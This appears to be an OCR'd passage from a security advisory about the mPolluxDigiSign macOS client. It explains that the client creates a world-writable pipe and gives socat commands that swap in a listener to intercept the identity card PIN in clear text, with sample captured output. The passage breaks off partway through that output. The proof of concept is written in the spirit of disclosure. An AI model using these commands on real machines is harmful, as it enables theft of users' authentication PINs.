
is created with default 666 permissions, any user can read
and write to the original pipe file as well.
Proof of Concept
The attack can be implemented with for example socat:
$ 
s=/Library/Preferences/mPolluxDigiSign/Di
giSignGUIServer_503
$ mv $s $s.real
$ socat -x -v -d -d UNIX-
LISTEN:$s,reuseaddr,fork \
  UNIX-CONNECT:$s.real
When using the browser to authenticate the identity card,
the PIN code will be visible in clear text in socat output:
> 2023/04/12 15:50:30.000396022  
length=68 from=0 to=67
  0f 00 00 00 00 00 00 00 38 00 00 00 01 